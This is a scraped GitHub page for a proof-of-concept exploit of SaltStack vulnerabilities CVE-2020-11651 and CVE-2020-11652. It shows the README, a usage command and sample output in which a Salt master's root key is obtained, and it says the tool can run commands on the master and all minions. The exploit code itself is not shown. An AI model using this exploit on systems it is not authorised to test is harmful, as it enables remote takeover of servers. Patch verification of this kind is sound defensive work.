 jasperla / CVE-2020-11651-poc
Code Issues 1 Pull requests Actions Projects Wiki Security Insights
master 1 branch 0 tags Go to file Add file Code
jasperla Rework version / vulnerability detection ... eca6ba2 on 10 Jul 2020 8 commits
README.md add support for scheduling shell commands on all minion 9 months ago
exploit.py Rework version / vulnerability detection 7 months ago
README.md
PoC exploit for CVE-2020-11651 and CVE-2020-11652
This is a proof of concept exploit based on the initial check script. Use it to verify you have successfully updated your
Salt master servers to a release containing the required fixes.
Thanks for F-Secure Labs for their research and reporting.
Currently this script can be used for filesystem access and scheduling commands on the master and all connected
minions. Use these powers wisely!
Usage
Default operation (without arguments) is to obtain the root key for the given master:
root@kalimah:~/salt# python3 exploit.py --master 192.168.115.130
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hi
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.115.130:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: b5pKEa3Mbp/TD7TjdtUTLxnk0LIANRZXC+9XFNIChUr6ZwIrBZJtoZZ8plfiVx2ztcVxjK2E1OA=
root@kalimah:~/salt#
About
PoC exploit of CVE-2020-11651 and
CVE-2020-11652
Readme
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
PeiQi 文库